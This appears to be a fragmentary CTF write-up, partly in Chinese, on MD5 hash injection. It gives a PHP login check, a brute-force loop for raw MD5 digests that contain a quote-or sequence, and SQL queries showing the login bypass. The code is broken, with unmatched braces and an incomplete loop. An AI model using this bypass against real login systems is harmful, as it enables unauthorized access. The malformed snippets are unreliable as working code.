# MD5哈希注入

``````<?php
\$flag="";
}
\$result=mysqli_query(\$con,\$sql);
if(mysqli_num_rows(\$result)>0){
while(\$row=mysqli_fetch_assoc(\$result)){
echo "登陆成功<br>";
echo \$flag;
}
}
?>
````````````<?php

\$v = 'a';

while(1){
\$hash = hash("md5",\$v,true);
die(\$v);
}
\$v++;
}

?>
``````

``````select * from users where user = 'admin' and password = ''or'6蒥欓!r,b'
``````

``````select * from users where user = 'admin' and password = ''=''
``````

``````select * from users where user = 'admin' and 1
``````

``````//by wh1sper
<?php

\$v = 'a';

//die(md5('kydba',true));